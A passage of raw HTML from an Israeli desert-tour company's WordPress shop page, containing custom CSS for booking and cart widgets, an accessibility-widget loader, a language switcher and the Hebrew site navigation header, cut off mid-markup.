<meta name="msapplication-TileImage" content="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.home .elementor-element-cb9bec9 {
	display: none;
}

body.blog .elementor-element-cb9bec9 {
	display: none;
}

.breadcrumb_last {
	color: #fff !important;
}

#breadcrumbs span {
	color: #fff !important;
}

#breadcrumbs span a {
	color: #fff !important;
		font-weight: bold;
}

.ppom-option-total-price {
	display: none !important
}

.ppom-wrapper .table th, .ppom-wrapper .table td {
	border: 1px solid #ced4da !important;
}

.ppom-wrapper input[type="date"] {
	text-align: right;
}

.ppom-wrapper input:not([type="range"]), .ppom-wrapper textarea {
	padding-right: 13px;
}

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
	width: 100% !important;
}

.ui-widget-header {
	background: none !important;
	border: none !important;
}

.flex-control-thumbs {
	padding-top: 4% !important;
}

.return-to-shop {
	text-align: center;
}

.wc-backward {
	color: #fff !important;
}

.woocommerce-notices-wrapper {
	padding-top: 30px;
}

.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a {
	color: #e3750a !important;
	font-weight: 600;
}

@media screen and (max-width:720px) {

.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a {
	padding-right: 5px;
}
	
	.woocommerce div.product .product_title {
		text-align: center;
	}
	
bdi {
  padding-right: 5px;
}

.shop_table_responsive tbody tr:first-child td:first-child {
	text-align: right !important;
	}

.elementor-repeater-item-1cdd0b7 td {
		text-align: center !important;
	}

dl.variation p {
	text-align: right;
}
	
.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name { 
	border: 1px solid #ccc;
}
	
	table th, table td {
		border-bottom: none !important;
	}
	
}

#order_review_heading {
	display: none !important;
}

.woocommerce-checkout-review-order-table th {
	text-align: right;
}

.woocommerce-checkout-review-order-table td {
	text-align: right !important;
}

#place_order {
	width: 100% !important;
}

.woocommerce-form-coupon-toggle {
	display: none;
}

.order_details li {
	font-size: 15px !important;
	padding-top: 20px !important;
	padding-bottom: 20px;
}

.shop_table td {
	text-align: right;
}

.shop_table a {
	color: #e3750a;
		font-weight: 600;
}

.woocommerce table.shop_table tfoot th {
	text-align: right;
}

.bit_order_instruction p {
	text-align: center;
	font-size: 18px !important;
}
.bit_order_instruction a {
	font-weight: 600;
		color: #e3750a;
	font-size: 22px !important;
}

input[type="text"], input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], select, textarea {
	 border: solid 1px #cccccc;
}

.ui-datepicker {
  width: 216px;

  height: auto;
  margin: 5px auto 0;
  font: 9pt Arial, sans-serif;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
}

dl {
  display: grid;
  grid-template-columns: max-content auto;
line-height: 1.1;
	padding-top: 10px;
	font-size: 13px;
}

dt {
  grid-column-start: 1;

	text-align: right;
  margin-left: -30px;
	color: #000;
	max-height: 10px !important;
	font-weight: 600;
	
}

dd {
  grid-column-start: 2;
	width: 90% !important;
		font-weight: 500;
		color: #000;
}

.product-price {
	text-align: center !important;
}


.quantity {
	text-align: center !important;
}

.product-subtotal {
	text-align: center !important;
}

.product-remove {
	text-align: center !important;
}

.woocommerce a.remove {
	font-size: 2.5em;
	border-radius: 0px !important;
}

.woocommerce a:hover.remove {
	border-radius: 2px !important;
	padding-bottom: 8px !important;
	padding-right: 5px !important;
	padding-left: 5px !important;
}

.woocommerce-notices-wrapper {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.cart-subtotal {
	border-top: 1px solid #ccc;
}

.woocommerce-message {
	margin-top: 30px;
	max-width: 1120px;
  margin-left: auto;
  margin-right: auto;
}

input[type="number"] {
  -webkit-appearance: textfield;
     -moz-appearance: textfield;
          appearance: textfield;
}
.postid-1751 input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
  -webkit-appearance: none;
}

.postid-1751 input::-webkit-inner-spin-button {
    -webkit-appearance: inner-spin-button;
    display: inline-block;
    cursor: default;
    flex: 0 0 auto;
    align-self: stretch;
    -webkit-user-select: none;
    opacity: 0;
    pointer-events: none;
    -webkit-user-modify: read-only;
}

.page-id-1748 input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
  -webkit-appearance: none;
}

.page-id-1748 input::-webkit-inner-spin-button {
    -webkit-appearance: inner-spin-button;
    display: inline-block;
    cursor: default;
    flex: 0 0 auto;
    align-self: stretch;
    -webkit-user-select: none;
    opacity: 0;
    pointer-events: none;
    -webkit-user-modify: read-only;
}

.qty_button {
	background-color: #e3750a;
	border: none;
	font-weight: 700;
	color: #fff;
	font-size: 18px;
}

.qty_button a:hover {
	background-color: #FFF;
}

.woocommerce div.product form.cart div.quantity {
	margin: 0 0 0 10px !important;
}

.woocommerce ul.products li.product a img {
	max-height: 400px;
}

.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title {
	color: #000;
	font-size: 16px;
	font-weight: 600;
	font-family: 'Open Sans Hebrew';
}

.wc-bookings-date-picker .ui-datepicker td.bookable a {
	font-weight: 600;
	color: #FFF !important;
	background-color: #929292 !important;
    -webkit-box-shadow:inset 0px 0px 2px 10px #FFF;
    -moz-box-shadow:inset 0px 0px 2px 10px #FFF;
    box-shadow:inset 0px 0px 0px 1px #FFF;
}

.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default {
	font-weight: 600;
	background-color: #e3750a !important;
    -webkit-box-shadow:inset 0px 0px 2px 10px #FFF;
    -moz-box-shadow:inset 0px 0px 2px 10px #FFF;
    box-shadow:inset 0px 0px 0px 1px #FFF;
}

.wc-bookings-booking-form .wc-bookings-booking-cost {
	text-align: center !important;
	font-family: 'Open Sans Hebrew';
}

.wc-bookings-booking-form .form-field input[type=number] {
	width: 60px !important;
}

.wc-bookings-booking-form {
	border: none;
}

.wc-bookings-booking-form fieldset {
	border: 1px solid #ccc !important;
	border-radius: 5px;
	padding-top: 25px !important;
}

.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev, .wc-bookings-date-picker .ui-datepicker .ui-datepicker-next {
	top: 5px !important;
	border-radius: 2px;
}

.wc-bookings-date-picker .ui-datepicker td .ui-state-default {
	font-size: 14px;
}

.wc-bookings-date-picker .ui-datepicker th {
	font-size: 14px;
	color: #000;
	font-weight: 600;
}

.elementor-repeater-item-d42d115 {
	text-align: center !important;
}

.ui-datepicker-current-day a:hover {
	color: #FFF !important;
}

.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
	direction: rtl;
}

.wpcf7-submit {
	background-color: #e3750a !important;
	color: #fff;
	font-weight: 600;
	width: 100%;
	border: none;
	padding: 10px;
}

.wc-bookings-booking-form-button {
	width: 100% !important;
	height: 40px;
}

.wc-bookings-date-picker .ui-datepicker td.bookable a {
	background-color: #51a803 !important;
}
@media (max-width: 768px) {
    .elementor-element-193ce67 .wl-row .wlshop-grid-area {
        width: 100% !important;  /* גורם לכל מוצר להיות בשורה אחת במובייל */
        max-width: 100% !important;
        flex: 0 0 100% !important;
    }

    .elementor-element-193ce67 .wl-row {
        margin: 0 !important;  /* מבטל מרווחים בצדי השורות */
    }

    .elementor-element-193ce67 .wlshop-grid-area {
        margin-bottom: 20px !important;  /* מוסיף רווח בין המוצרים */
    }
}
.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{
	display: none;
}

.grecaptcha-badge,
.rc-anchor-normal-footer {
    visibility: hidden !important;
}

/* מיקום הכפתור בצד ימין גם במובייל */
#popupVSButton, 
#openVSButton {
    right: 10px !important;
    left: auto !important;
}

/* ודואג שגם הטקסט הקופץ לא יקפוץ לשמאל */
#popupVSButton .vspiritsbutton {
    right: 10px !important;
    left: auto !important;
}

/* צבע לבן לכל העמודים */
.ocw-privacy-label span,
.ocw-privacy-label span a {
  color: #fff;
}

/* ביטול הצבע הלבן בעמוד יצירת קשר (ID 1290) */
.page-id-1290 .ocw-privacy-label span,
.page-id-1290 .ocw-privacy-label span a {
  color: inherit; /* או #000 אם אתה רוצה שחור */
}		</style>
		</head>
<body data-rsssl=1 class="rtl attachment wp-singular attachment-template-default single single-attachment postid-3746 attachmentid-3746 attachment-jpeg wp-custom-logo wp-theme-elementor-hello-theme-master theme-elementor-hello-theme-master woocommerce-no-js eio-default translatepress-he_IL woolentor_current_theme_hello-elementor elementor-page-1830 woolentor-empty-cart elementor-default elementor-kit-1144">
<!-- Accessibility -->
<script>
window.args = {
	sitekey   : 'c6a17b82bd297e4188b1bd89de2ee05a',
	position  : 'Left',
	container : '',
	icon : '',
	access : 'https://vee-crm.com',
	styles : {
		primary_color: '#e3750a',
		secondary_color: '#b586ff',
		background_color: '#f6f6f6',
		primary_text_color: '#636363',
		headers_text_color: '#105675',
		primary_font_size: 14,
		slider_left_color:  '#b586ff',
		slider_right_color:  '#177fab',
		icon_vertical_position: 'top',
		icon_offset_top: 200,
		icon_offset_bottom: 0,
		highlight_focus_color: '#177fab',
		toggler_icon_color: '#ffffff',
	},
	links : {
		acc_policy: 'https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/',
		additional_link: 'https://vee.co.il/pricing/'
	},
	options : {
		open: false,
		aaa: false,
		hide_tablet: false,
		hide_mobile: false,
		button_size_tablet: 44,
		button_size_mobile: 34,
		position_tablet: 'Right',
		position_mobile: 'Right',
		icon_vertical_position_tablet: 'top',
		icon_vertical_position_mobile: 'top',
		icon_offset_top_tablet: 100,
		icon_offset_bottom_tablet: 0,
		icon_offset_top_mobile: 100,
		icon_offset_bottom_mobile: 0,
		keyboard_shortcut: true,
		hide_purchase_link: false,
		display_checkmark_icon: false,
		active_toggler_color: '#118f38'
	},
	// Optional, values: high-contast, negative, grayscale, black-white, highlight-links, keyboard-navigation, text, word-spacing, letter-spacing, readable-text, alt, cursor, reading, animations, highlight-titles (Use Quotes, comma seperated)
	exclude : []
};

(function(doc, head, body){
	var embed = doc.createElement('script');
	embed.src = window.args['access'] + '/js/';
	embed.defer = true;
	embed.crossOrigin = 'anonymous';
	embed.setAttribute('data-cfasync', true );
	body? body.appendChild(embed) : head.appendChild(embed);
})(document, document.head, document.body);
</script>

		<div data-elementor-type="header" data-elementor-id="838" class="elementor elementor-838 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-3d3670cd elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d3670cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5d266ffc logo-part" data-id="5d266ffc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c3a352b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1c3a352b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.negevland.co.il">
			<img fetchpriority="high" width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-342f149 menu-part" data-id="342f149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e94c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f3e94c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75a55f3 fb-part" data-id="75a55f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34cf0c elementor-widget elementor-widget-shortcode" data-id="f34cf0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית">
			<img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> 		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="עִבְרִית">
			<img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> 		</a>
                    <a href="https://www.negevland.co.il/en/?attachment_id=3746" title="English">
            <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">         </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d2e772e fb-part" data-id="d2e772e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36aca7d toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="36aca7d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-363a08b fb-part" data-id="363a08b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85c2fd5 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85c2fd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-animation-shrink elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<i class="fab fa-tripadvisor"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-0a90e62" href="https://www.instagram.com/alen_gafny/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-d9c5e26 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d9c5e26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9c129a logo-part" data-id="d9c129a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2131264 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2131264" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.negevland.co.il">
			<img fetchpriority="high" width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-445ce1f menu-part" data-id="445ce1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eca9758 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eca9758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<i class="fab fa-tripadvisor"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc32e0e fb-part" data-id="dc32e0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3129bd elementor-widget elementor-widget-shortcode" data-id="d3129bd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית">
			<img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> 		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="עִבְרִית">
